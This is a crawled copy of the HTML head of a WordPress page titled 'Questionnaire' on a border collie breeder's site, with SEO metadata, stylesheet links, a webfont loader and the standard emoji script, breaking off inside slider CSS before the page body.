

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://overdrivebordercollies.com/puppies/questionnaire/
body_size: 22130
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_transparency html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4716 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Questionnaire | Overdrive Border Collies</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://overdrivebordercollies.com/puppies/questionnaire/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Overdrive Border Collies | Home of the Overdrive Border Collies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Questionnaire | Overdrive Border Collies" />
		<meta property="og:url" content="https://overdrivebordercollies.com/puppies/questionnaire/" />
		<meta property="article:published_time" content="2017-06-13T14:34:22+00:00" />
		<meta property="article:modified_time" content="2020-11-30T21:47:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Questionnaire | Overdrive Border Collies" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com#listItem","position":1,"name":"Home","item":"https:\/\/overdrivebordercollies.com","nextItem":{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com\/puppies\/#listItem","name":"Puppies"}},{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com\/puppies\/#listItem","position":2,"name":"Puppies","item":"https:\/\/overdrivebordercollies.com\/puppies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/#listItem","name":"Questionnaire"},"previousItem":{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/#listItem","position":3,"name":"Questionnaire","previousItem":{"@type":"ListItem","@id":"https:\/\/overdrivebordercollies.com\/puppies\/#listItem","name":"Puppies"}}]},{"@type":"Organization","@id":"https:\/\/overdrivebordercollies.com\/#organization","name":"Overdrive Border Collies","description":"Home of the Overdrive Border Collies","url":"https:\/\/overdrivebordercollies.com\/"},{"@type":"WebPage","@id":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/#webpage","url":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/","name":"Questionnaire | Overdrive Border Collies","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/overdrivebordercollies.com\/#website"},"breadcrumb":{"@id":"https:\/\/overdrivebordercollies.com\/puppies\/questionnaire\/#breadcrumblist"},"datePublished":"2017-06-13T06:34:22-08:00","dateModified":"2020-11-30T13:47:33-08:00"},{"@type":"WebSite","@id":"https:\/\/overdrivebordercollies.com\/#website","url":"https:\/\/overdrivebordercollies.com\/","name":"Overdrive Border Collies","description":"Home of the Overdrive Border Collies","inLanguage":"en-US","publisher":{"@id":"https:\/\/overdrivebordercollies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Overdrive Border Collies &raquo; Feed" href="https://overdrivebordercollies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Overdrive Border Collies &raquo; Comments Feed" href="https://overdrivebordercollies.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/overdrivebordercollies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='sbi_styles-css' href='https://overdrivebordercollies.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://overdrivebordercollies.com/wp-content/uploads/layerslider.custom.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://overdrivebordercollies.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://overdrivebordercollies.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://overdrivebordercollies.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://overdrivebordercollies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://overdrivebordercollies.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;line-height:140%}.tp-caption a:hover{color:#ffa902}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption a{color:#296169;text-shadow:none;text-decoration:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#296169}.tp-caption a{color:#296169;text-shadow:none;text-decoration:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#296169}.feature-round{color:#000;background:#fff;background:rgba(255,255,255,0.7);font-size:12px;width:100px;height:100px;line-height:14px;text-align:center;text-decoration:none;box-sizing:border-box;padding:35px 35px 35px 35px;background-color:transparent;border-radius:50px 50px 50px 50px;border-width:0px;border-color:#000000;border-style:none}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://overdrivebordercollies.com/wp-content/uploads/useanyfont/uaf.css?ver=1764309535' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=IM+Fell+DW+Pica+SC:400|Homemade+Apple:400|Homemade+Apple:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://overdrivebordercollies.com/wp-content/uploads/dynamic_avia/avia-merged-styles-980a14461f8ad9c7558aa7b83f097b6f---60bf8a7d56c18.css' type='text/css' media='all' />
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://overdrivebordercollies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://overdrivebordercollies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://overdrivebordercollies.com/wp-json/wp/v2/pages/4716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://overdrivebordercollies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://overdrivebordercollies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://overdrivebordercollies.com/?p=4716' />
<link rel="alternate" type="application/json+oembed" href="https://overdrivebordercollies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foverdrivebordercollies.com%2Fpuppies%2Fquestionnaire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://overdrivebordercollies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foverdrivebordercollies.com%2Fpuppies%2Fquestionnaire%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	h1{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	h2{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	h3{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	h4{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	h5{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	h6{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	p{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	li{ font-family:"IM Fell DW Pica SC", arial, sans-serif;}
	li {text-transform: none;
letter-spacing: 2px;}

h1
	h1 {text-transform: none;
letter-spacing: 2px;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Overdrive Border Collies RSS2 Feed" href="https://overdrivebordercollies.com/feed/" />
<link rel="pingback" href="https://overdrivebordercollies.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://overdrivebordercollies.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://overdrivebordercollies.com/wp-content/uploads/2015/10/Logo100x100.png" type="image/png">
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} .ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-layers{z-index:35} .ls-parallax,.ls-in-out,.ls-z{position:absolute !important} .ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important} .ls-in-out{display:none} .ls-loop,.ls-clip{position:absolute !important;display:block !important} .ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://overdrivebordercollies.com/wp-content/plugins/LayerSlider/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://overdrivebordercollies.com/wp-content/plugins/LayerSlider/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} 